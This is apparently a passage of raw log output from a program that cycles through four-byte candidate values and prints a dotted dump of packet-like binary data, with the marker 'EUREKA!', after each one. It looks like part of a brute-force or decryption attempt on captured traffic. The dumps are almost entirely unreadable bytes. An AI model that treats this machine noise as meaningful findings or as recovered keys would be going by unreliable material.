(..........E..........0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x...........9.d..............h..5.i.k..9...Ep.7..i.........y6..S..k....J.amb_1)EUREKA! 51 5f 4f 46 (Q_OF) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9..................c...l.b...........I....L.......k.....L.......L...u............CQ8....K)EUREKA! 51 5f 50 45 (Q_PE) -> (..........E..........0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.....................8l..4!d....R......x..X.....e.s....d1.....c...l.z..D!.....NM...1.Y..)EUREKA! 51 5f 51 44 (Q_QD) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3....w.D...7...J..8.U..f..0V....V.x.H...Vo......w7.6.1u...........sg.....7.V......nX......W....V....5........L......g.....)EUREKA! 51 5f 52 43 (Q_RC) -> (..........E..........0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................UA.l...h...................Z5_.......9.2...i.......n.......n...b.c...)EUREKA! 51 5f 53 42 (Q_SB) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9..................T.....!jo5...!...qS..630..................O..............A.....S..C.7.)EUREKA! 51 5f 54 41 (Q_TA) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...v..9.....7..N.4Y....8.!.....R.......o.......c......a..............n.........k..e...g..6..o..........)EUREKA! 51 5f 5f 36 (Q__6) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA..q8...........6.H..H.em.f.szN..0.........M...ZQ..........UL.X..h.......mV..........s.s..)EUREKA! 51 5f 61 34 (Q_a4) -> (...0......E..........0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.....................vl...q...........T.......8A...P.c.s.X.................K.......P....)EUREKA! 51 5f 62 33 (Q_b3) -> (..........E..........0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9.....................Yl.....a.CTt.....b..BY.......4...q........Vkkk.C........Q_...D...._)EUREKA! 51 5f 63 32 (Q_c2) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4........8......o....B......Z.Z......X2...I.Z....w....X..X..6............M..K.VY...L....z.o..V.C....)EUREKA! 51 5f 64 31 (Q_d1) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................I.Z....Dl....2..q...E7kc.n8..9....ou.7........D.R.....q..aZ....._R...W........A....lOmL....L!...U.GF)EUREKA! 51 5f 65 30 (Q_e0) -> (..........E..........0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...................O.Gl.....1..............h....!....rEd..........Q.c.A...S._..Zki.a_...)EUREKA! 51 5f 74 21 (Q_t!) -> (..........E..........0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9....................D.l..p.......c2..v......I......e...d..C.....L..........!...pa....s..)EUREKA! 58 58 21 74 (XX!t) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.....................ad..6N9...............5.h....l...OV......_...nf..yQ...........c......EL.......PY........D..Y...)EUREKA! 58 58 30 65 (XX0e) -> (.....................0......6...............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5......lg.....H......RW..a..y...LOA......gN8..Np....CG.zf....h..6v.......)EUREKA! 58 58 31 64 (XX1d) -> (.....................0........c.............................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5.!oT..lK..DHS.q...........Ta...qj..........v..lsx.k..c.E.Y...........0..)EUREKA! 58 58 32 63 (XX2c) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t......I.........aQ..ns.....m......c.e...DfA2.S.........Z...sekK...........o.........!..z!...............l..b....C.U......uO...5..V...AW.5.5....jj...............)EUREKA! 58 58 33 62 (XX3b) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t........o...19..D1....n....J.7....J........D....l.E.....W............B.....9T....w..8.w........xM.......KV.D....tn...G......b..7......M..h.........F..z.l...U...)EUREKA! 58 58 34 61 (XX4a) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5......l....a.........J..n............s....DyL...F.g.H._.....M....c......)EUREKA! 58 58 36 5f (XX6_) -> (............................................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5.c.r..l1J.....d.....l.....I3....v.3q.......K.....a.3.....V............kg)EUREKA! 58 58 41 54 (XXAT) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......wB....VD.......f...4.W..S.2..S..I.F..U.........4..0.GOIQ...S.....UX6....UR.N........4q....P....97....v._...c.............0.....H...o...)EUREKA! 58 58 42 53 (XXBS) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T......5.Z5....G.5...11....b...4..C......Y...I.n.c...2R......3...!.Y.R.4..............K.jf..g.....3.....N.6.._....J.........n.f...O...b..j...G)EUREKA! 58 58 43 52 (XXCR) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5...E..l.......7P.....b.H..axY.8A.s.c...........T....CT...N.....O.rS.....)EUREKA! 58 58 44 51 (XXDQ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f.N.r.......J.....xE.xZ.Dk........O..x.J3..t.....Di.......t.G.yNl......k.........BI...b.......yz!....z.s..qt6.r.....HsL.......Hn...u.F)EUREKA! 58 58 45 50 (XXEP) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t..3....f.t.......f.t.......f.t..T..T..T......M...........w5...u...v.40cB..L3..............R...q.x...Y.gK...L8....N..T.os...s..k................R.......Zr....D.k...............6.y.r)EUREKA! 58 58 46 4f (XXFO) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....uof....u......................d..6N9...............5.wjT..lV.j........k9R...L.l.j..A......!........K.....1.1.3A...Hg...X6...)EUREKA! 58 58 47 4e (XXGN) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f..............4........8....V.7..5....eD.............n....E.............jN...0Y..R..w....G.._.......b........q.F......1..p...C......1)EUREKA! 58 58 48 4d (XXHM) -> (.....................0..........................7...........f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5..u...l.....5...T..nb.hDU4P..............9..R5..K.!Js...t...............)EUREKA! 58 58 49 4c (XXIL) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5.T9.Pyl.......l....2..r....u......M.jgX.l..!...g...........A.......iq6..)EUREKA! 58 58 4a 4b (XXJK) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.....o..O...n......z..BH........f2_O.....t........1cQ......q..X.......9..........v...r.....kBe..z...R.p.ME...8.......7.........JJ.)EUREKA! 58 58 4b 4a (XXKJ) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5..B.....L.Z.W.M.......l.J.8......iO....F......1.g........S..A...N.L..X..)EUREKA! 58 58 4c 49 (XXLI) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf.....G.dj..cG.....G....R.L......M.....L.J.v....s5U....3.i..O.........Q...._.....wy..................W.....h.W..v....V...........)EUREKA! 58 58 4e 47 (XXNG) -> (.....................0....................................d.f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf............5.x...1.t..R...l..........c.a..e......x....R...........T...n.M.P...q..8................Na......v.nx.....x.H.t.......)EUREKA! 58 58 4f 46 (XXOF) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5.q....g3..S....._J..U..W.......v........z..M..kq..k.....F...wn.j....5.g.)EUREKA! 58 58 50 45 (XXPE) -> (.....................0......................................f...f...f...f.s.bf.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5......l4k5..S9..Su......x..j.i..W.N.e.......!W...........r........K..n..)EUREKA! 58 58 51 44 (XXQD) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.3......D...7...J..8.U..f..0V....V.x.H...Vo........_.a.............sJ.xz..zb.!.t.....X..b.7........k.G......dd....L.H......)EUREKA! 58 58 52 43 (XXRC) -> (.....................0................................Y.....f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5..Y...l...X.............hJQwj.........9DAq..6.L.wX..Q......z.....i...KS.)EUREKA! 58 58 53 42 (XXSB) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.f.f....u.f....u......................d..6N9...............5...............4s..F.O....j...............U.4....7........Y..6.z.....Y.f)EUREKA! 58 58 54 41 (XXTA) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f...oI.......t!.mRl...vq.9.....7..N.4Y....8.!.....5P4.....5........e....T..nr...C.e....m......u..8.8...k.E...Ic....Lu.....)EUREKA! 58 58 5f 36 (XX_6) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u.............s.j.z...C.z.JA...8...........6I......D..A..q...L....._.cMy..Z..m.....x.........q.s.........8.2.G.I.....)EUREKA! 58 58 61 34 (XXa4) -> (...0.................0..............r.......................f...f...f...f.s..f.s..f.........f.t.......f.t.........t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5..X.S.l..H.B.Y..U....Q.I..YL...Y2.....9.Hd..ha..A...8.KOO0.i...1.rr.....)EUREKA! 58 58 62 33 (XXb3) -> (.....................0......................................f...f...f...f.s..f.sn.f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5.0.S..l.....V...Z...MU......l....y...q...t....c......D..T...HJ....q.....)EUREKA! 58 58 63 32 (XXc2) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................4........8......o....B.....F......jJ........K.dX.2..i.....J.BP.......r....Wl.r........g....E.L...F..)EUREKA! 58 58 64 31 (XXd1) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u................IqZ....Dl....2..q...E7kc.n8..o......6uz....O..C........G..............lH..gI...k.8..C...5....s.X....)EUREKA! 58 58 65 30 (XXe0) -> (.....................0...................O..................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5......l.c.C.e..HK..c...........W.Qg...Y......e......A..........Xo.S..w.Q)EUREKA! 58 58 74 21 (XXt!) -> (.....................0......................................f...f...f...f.s..f.s..f.........f.t.......f.t.......f.t.......f.t..T..T..T.......f1.fHf....u.f....u......................d..6N9...............5......ln..m....j..1......d.c..O..........!h..t....B.A...h..e..5....y....)EUREKA! 63 4d 21 74 (cM!t) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z......H.6...........f............z..T.S.D..............W.w0...J..xa....N....hS...h....p..i.......2D........K.....w........6a...b......qK..........H.J.........C..Qa.Yw....d)EUREKA! 63 4d 30 65 (cM0e) -> (..........S..........0......6.......R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ecV.BU..K..h...W..........P.p....8..1.!K...w..F............P.......u.7.k......I!9..N....l..M.....m.....2.D7..._...D...........G0......)EUREKA! 63 4d 31 64 (cM1d) -> (..........S..........0........c.....R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..iU..K..h...W..........P.p....8..1.!K...w..F............P........l..........!......Q..B.................m..7k......2....8...7...i..)EUREKA! 63 4d 32 63 (cM2c) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y........h..z.Z.........j0....k.z..v..v...........c...b....2....lz.........t.SE6...n.....j.....k.........a........c...g..0t.....i...............f........3t..5.)EUREKA! 63 4d 33 62 (cM3b) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h...9Q.....x.g..d......a....0.!.1m....w9...TB.X.Dg...gT.0dO...62k.f...R.W.....!L.W.j....Bh..e.U............m..u...C...p.l7...........h.bZ1....1.Ae.Ok.A9..)EUREKA! 63 4d 34 61 (cM4a) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h.U.tn.j.....0j.a.bxq.s....h..!.1.....g9.GO.......h!..vMR.j....2......p.....G...uw....w...!.......Ha......n........SN..q......t....R.O.........Y..nO...4..)EUREKA! 63 4d 36 5f (cM6_) -> (..........S.........................R.....V.......................f..j......wE......m.Ia.t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P.........q..F..z.A.........r....MK.4..VG.....r.....6.....nu.v......YT.....)EUREKA! 63 4d 41 54 (cMAT) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..JU..K..h...W..........P.p....8..1.!K...w..F..........w.P...E.......E6..4.9.!.g.......8L...bOW..T..V....V.......3y.A.....Ez....Wu.n)EUREKA! 63 4d 42 53 (cMBS) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.............Nq.......Y....h....AD.........z...Cc...U..K..h...W..........P.p....8..1.!K...w..F............P.........y.J.S.....!.....i...R.U...O.Y..K......j...c..O....n.f..A...6.E.1F)EUREKA! 63 4d 43 52 (cMCR) -> (..........S..........0..............R.....V.......................f..j......wE......m.q..t..Hf.........z...Nq.......Y....h....AD.........z....1..dSWZ.....k...PtGwG.c......WO..N..rj..d.s.q.K.........J.Rt.i................c..R......o.s.W.0...5....g.h.n...x.r..........3.......n)EUREKA! 63 4d 44 51 (cMDQ) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P....a.y.Em.O1R.....!.S............_........0.4.5..K...j......0.......S..H.)EUREKA! 63 4d 45 50 (cMEP) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..HZ.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P....hi.......m...brq...1..a.h....l.G....c.Y.........n....Iwk.....p.v.E.V..)EUREKA! 63 4d 46 4f (cMFO) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..tS.Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P.......2.w._...R...!.....z......Ex....G.....1M..a._.....R....i...82...Ud..)EUREKA! 63 4d 47 4e (cMGN) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...e..Q..........BI....5n.d....4.....h...z........m.....B....m......s..n..9...N...D...W..T.LpQA.....Fg..D...lP..........3.c...Z....x..w..)EUREKA! 63 4d 48 4d (cMHM) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec....ps3.kf......I...iQ..z.X...8e......s......on..v..R..m........n...F...2C.........!........t.............R..eDd.B.....Z......1...h!)EUREKA! 63 4d 49 4c (cMIL) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t...f.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W........b.P.p....8..1.!K6..w..F............P......D...o...X.I..!.J.........v1..........D.....O...B.C....P..A.L..c..M.s)EUREKA! 63 4d 4a 4b (cMJK) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec.......h5..s.......1..5.s..C..Y....._..w..x.j......P...Q.....Z...2...5............gN.N.jl......i..a...I....l.5.Y...Q............3iV.)EUREKA! 63 4d 4b 4a (cMKJ) -> (..........S..........0..............R.....V.......................f..W.......E......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..fU..K..h...W..........P.p....8..1.!K...w..F............P...Oya..........F..!..h.....y...e.....x....8.n..f..7.....Sb.r.........sx..)EUREKA! 63 4d 4c 49 (cMLI) -> (..........S..........0..............R.....V.........G.............f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U.....S...................uy...w....1P.yaO...T....K6..Z.u.._gi....ZO.....o..H.KU.........W..D.92..LIF......q.9s........z.5..2..9.)EUREKA! 63 4d 4e 47 (cMNG) -> (..........S..........0..............R.....V.......................f..j......wE......m.I.....Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P......Ye...aZ.....Y!8U..V......bWa..5....y..x..Y..E......9aW...1x.g.....Cr)EUREKA! 63 4d 4f 46 (cMOF) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K...Tc.......9..!.8.Gz.........0n..4L...mQe...FSV.J.....P........rr...S..F....F.....R......g..Mg.....Y.....v.6.....pd......R..)EUREKA! 63 4d 50 45 (cMPE) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P.....7..X.q....G.u..nIIOM........t..1i..........cg6....d..jB...q....v..5..)EUREKA! 63 4d 51 44 (cMQD) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P......H..........t.!_..qV........5.3.Ze.........v.QH..op.....W..._p42.....)EUREKA! 63 4d 52 43 (cMRC) -> (..........S..........0..............R.....V.......................f..j......wEg.....m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..PU..K..hL.V..l...T.k.x.I....n8....4....._6......e.o...o!....V4...........9.W..J..m....l...........u.1Y..Ce.............o...9.6..Z.)EUREKA! 63 4d 53 42 (cMSB) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..wU..K..h.....t...1N9.7Y..T................T.k.._J...i..s.....X...h....d6...!.E......2.L.......F......7.d...K..q........N.e....Mz.x)EUREKA! 63 4d 54 41 (cMTA) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h.l..AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..s............P....s..c..E..3....x!.............JZ..m.......D....3...D..!6...jp..3..t.Z..)EUREKA! 63 4d 5f 36 (cM_6) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..9U..K..h...W...........B...T..Y..T.C.3aks.....J...IbpI....a..r.r.N.P..v...........j..M..s.l..2..k...V..N.X...!.S.......!.O..Xu..C.)EUREKA! 63 4d 61 34 (cMa4) -> (...0......S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P0........K...k.......!qfK..W.l.......Ey....l..z.....!.......VW..m.......g..f.PZ..l.1....9.7..2...0.3...v.U.)EUREKA! 63 4d 62 33 (cMb3) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P...5...P.....z.s....l....I.....g.6...X..Z...g..b...F.7T.................K.)EUREKA! 63 4d 63 32 (cMc2) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec..CU..K..h...W..........P.p....8..1.!K...w..F........P...P...T...q.v..h..k..h!..J..H...d..c...!...T.sO.EK.w....G..B....2..6.......X.)EUREKA! 63 4d 64 31 (cMd1) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p........w........Pg...N..JF......Y......0......QE..d.r.8J...e.....E...f.......F.R..W.....P.......9m......)EUREKA! 63 4d 65 30 (cMe0) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1..K...w..F............P...z.....!..c..eP...vL.....K...az.J.Zc..8V..WA.X......k........Z...Ff.....)EUREKA! 63 4d 74 21 (cMt!) -> (..........S..........0..............R.....V.......................f..j......wE......m.I..t..Hf.........z...Nq.......Y....h....AD.........z...ec...U..K..h...W..........P.p....8..1.!K...w..F............P.....l..M6Gm9....4......4....R.UJ...i8...p.......s.RM.....j6...Ty.......W.)EUREKA! 64 4c 21 74 (dL!t) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6.....4.....fj......9.....l...............d..q..3.......2..L..............L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.......v.2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 30 65 (dL0e) -> (..........P..........0......6................J.m...L..i...P.zOZx..BQ.T......6...........0j......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.VH...aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 31 64 (dL1d) -> (..........P..........0........c..............J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.......2.2....v..9U.V...........YP..........Q..5....B....iEt9.....J...)EUREKA! 64 4c 32 63 (dL2c) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d.....ar8....y..z....u...w...F......G..z.....CN..............i....Q6....s.24f.x...1....mK.L...a....U....r.mE_.n.G........G........M................Hi1.......)EUREKA! 64 4c 33 62 (dL3b) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q....t...WJ...h.L3....E7Y..................X...4.........Kz..a.H.A.V..1..V...R.0f.9..........Ib......sX........Y.....8.B..d....J3...Z!...d.........h....F.)EUREKA! 64 4c 34 61 (dL4a) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9...A.l...............d..q..3.......2..L........C..z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 36 5f (dL6_) -> (..........P..................................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L.....P.....z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 41 54 (dLAT) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..LuAlM...........4......0X...V....s..............t..._..ug............K......P......m.M1i_B......0......n.....Kt..RS...8..V2...k........z....)EUREKA! 64 4c 42 53 (dLBS) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..........2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 43 52 (dLCR) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L.....Q.....G....p........P._....TD......K.....J.K...7R.._..Eo._Q..5a..........JgQ...Ta.............yD...xg.........N.c...9...S..K..A....1..)EUREKA! 64 4c 44 51 (dLDQ) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L.............t.......a....d..e_8.nE....i....p.b.b....j.h.x.T...1.g...........m.....XG.........X..xj.......Ojl........p.bQ...K....._......O.)EUREKA! 64 4c 45 50 (dLEP) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.......l.2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 46 4f (dLFO) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.VW...aY..!..V..W04.........2....v..9U.V.............T....l....c..........m....K..9......)EUREKA! 64 4c 47 4e (dLGN) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L........6.....e!.E...At.......7..................V.......T.......a............A..9...E...vt..n...a.X..e................W...v...z..r......jE)EUREKA! 64 4c 48 4d (dLHM) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L........z.....3....H..Z.b.....m......_!..Z...2..x...n.............V...0......V.o.q....w.......U....2........G..23...R....X.....Ua.s..N.....)EUREKA! 64 4c 49 4c (dLIL) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...k.......z..L...y.....NF....v............K.R.T.C.V....aY..!..V..WF4.........2....v..9U.V...........YP..........Q..5....r..........dK.K...)EUREKA! 64 4c 4a 4b (dLJK) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L..........b.T..s..b.....gW..........9N......9..i...ES.C........8...Q....I..If.H.....on.Q......e.............Aq......l.O...xr.9...9D.R..J.A.)EUREKA! 64 4c 4b 4a (dLKJ) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B......B....r..2..)EUREKA! 64 4c 4c 49 (dLLI) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L..............ZKi...A9._m.IQs0...7..h.S.x.......3...F....e.....tG.GEa..SM.._.....p....g........U.8......7............N.c.....S..I....i...3.)EUREKA! 64 4c 4e 47 (dLNG) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z....N6G..60....V....s....n........b.........w.7.N.........T_..6....H......Qs.....YS2.........y.........6....x.C.._R...R..R.C...)EUREKA! 64 4c 4f 46 (dLOF) -> (..........P..........0.......................J.m......i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 50 45 (dLPE) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L..5.......N...3.7.....v..F.N....md.pi.7..Wq.V.....L...U0.68........f..v........l.....p.............4....cY...p.A...w...d....)EUREKA! 64 4c 51 44 (dLQD) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V!...aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 52 43 (dLRC) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.......J.2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 53 42 (dLSB) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...y.....NF....v............K.R.T.C.V....aY..!..V..W04.........2....v..9U.V...........YP..........Q..5....B..........dK.K...)EUREKA! 64 4c 54 41 (dLTA) -> (..........P..........0.......................J.m...L..i...P.zOZx..BQ.T......6...........fj......9.....l...............d..q..3.......2..L...........z..L...yV......0...j........s....T.J....Xg..w...............L..81......_...4c...4.3..h..J.............S...g..cr.....h.i..d..K.j.)EUREKA! 64 4c 